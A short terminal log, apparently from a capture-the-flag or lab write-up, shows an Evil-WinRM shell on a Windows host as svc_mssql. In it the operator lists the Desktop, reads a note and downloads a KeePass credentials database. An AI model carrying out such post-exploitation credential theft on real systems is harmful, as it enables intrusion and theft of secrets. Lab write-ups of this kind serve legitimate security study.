 *Evil-WinRM* PS C:\Users\svc_mssql> dir Desktop
Directorio: C:\Users\svc_mssql\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         8/8/2020  10:12 PM           2286 credentials.kdbx
-a----        4/30/2021  10:39 AM             93 note.txt
*Evil-WinRM* PS C:\Users\svc_mssql> cd Desktop
*Evil-WinRM* PS C:\Users\svc_mssql\Desktop> type note.txt
Long running MSSQL Proxies can cause issues.  Please switch to SSH after getting credentials.
*Evil-WinRM* PS C:\Users\svc_mssql\Desktop> download credentials.kdbx
Info: Downloading C:\Users\svc_mssql\Desktop\credentials.kdbx to credentials.kdbx
Info: Download successful!